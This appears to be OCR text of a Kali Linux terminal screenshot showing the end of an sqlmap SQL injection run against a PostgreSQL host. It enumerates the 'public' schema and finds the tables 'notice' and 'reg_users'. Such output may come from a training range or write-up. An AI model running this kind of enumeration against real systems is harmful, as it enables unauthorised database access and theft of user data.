 kali1@kali: ~/桌面
文件 动作 编辑 查看 帮助
-based payloads to prevent potential disruptions
[16:24:09] [INFO] retrieved:
[16:24:09] [INFO] retrieved:
[16:24:09] [INFO] retrieved:
[16:24:10] [INFO] retrieved:
[16:24:10] [INFO] falling back to current database
[16:24:10] [INFO] fetching current database
[16:24:10] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpa
rt to database names on other DBMSes
[16:24:10] [INFO] fetching tables for database: 'public'
Database: public
[2 tables]
+-----------+
| notice    |
| reg_users |
+-----------+
[16:24:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[16:24:10] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/2
19.153.49.228'
[16:24:10] [WARNING] your sqlmap version is outdated
[*] ending @ 16:24:10 /2021-10-04/
┌──(kali1㉿kali)-[~/桌面]
└─$